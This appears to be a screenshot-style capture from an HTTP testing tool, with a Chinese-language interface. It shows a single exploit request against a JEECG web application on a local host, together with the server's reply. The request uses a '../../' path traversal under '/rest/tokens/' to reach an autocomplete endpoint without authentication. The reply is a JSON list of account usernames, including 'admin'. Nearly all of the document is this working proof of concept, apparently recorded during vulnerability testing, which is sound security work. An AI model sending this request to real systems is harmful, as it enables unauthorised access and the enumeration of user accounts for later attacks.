 Request
数据包扫描
美化
HEX
热加载
构造请求
641bytes / 128ms
美化
HEX
编码
1 POST /jeecg_war_exploded/rest/tokens/../../jeecgFormDemoController.do?
getAutocompleteData HTTP/1.1
2 Host ? : jeecg.local:8088
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length auto : 2
8
9 q=
1 HTTP/1.1 200
2 Pragma: No-cache
3 Expires: Thu, 01 Jan 1970 00:00:00 GMT
4 Cache-Control: no-cache
5 Content-Type: application/json;charset=UTF-8
6 Date: Mon, 08 Sep 2025 03:02:49 GMT
7 Connection: close
8 Content-Length: 814
9
10 {
11 "total": 1,
12 "rows": [
13 { "state": "closed", "userName": "gggg" },
14 { "state": "closed", "userName": "demo" },
15 { "state": "closed", "userName": "777" },
16 { "state": "closed", "userName": "zhangsan" },
17 { "state": "closed", "userName": "zhangsan" },
18 { "state": "closed", "userName": "zhangsan" },
19 { "state": "closed", "userName": "interfaceuser" },
20 { "state": "closed", "userName": "ceshi_001" },
21 { "state": "closed", "userName": "test" },
22 { "state": "closed", "userName": "lisi" },
23 { "state": "closed", "userName": "999" },
24 { "state": "closed", "userName": "admin" },
25 { "state": "closed", "userName": "scott" },
26 { "state": "closed", "userName": "cgy" },
27 { "state": "closed", "userName": "cgspy" },
28 { "state": "closed", "userName": "qinfeng" }
29 ]
30 }